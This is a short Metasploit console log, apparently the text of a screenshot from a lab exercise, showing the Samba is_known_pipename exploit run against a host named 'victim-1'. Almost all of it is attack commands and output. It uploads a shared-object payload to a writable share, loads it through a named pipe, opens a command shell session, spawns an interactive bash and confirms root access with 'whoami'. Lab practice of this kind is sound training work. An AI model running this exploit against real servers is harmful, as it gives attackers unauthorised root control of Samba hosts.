 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.86.211.3:445 - Using location \\192.86.211.3\exploitable\tmp for the path
[*] 192.86.211.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.86.211.3:445 - Share 'exploitable' has server-side path '/
[*] 192.86.211.3:445 - Uploaded payload to \\192.86.211.3\exploitable\tmp\NQsdnJOr.so
[*] 192.86.211.3:445 - Loading the payload from server-side path /tmp/NQsdnJOr.so using \\PIPE\/tmp/NQsdnJOr.so...
[-] 192.86.211.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.86.211.3:445 - Loading the payload from server-side path /tmp/NQsdnJOr.so using /tmp/NQsdnJOr.so...
[+] 192.86.211.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.86.211.2:35677 -> 192.86.211.3:445) at 2024-04-11 06:25:18 +0000
/bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp# whoami
whoami
root
root@victim-1:/tmp#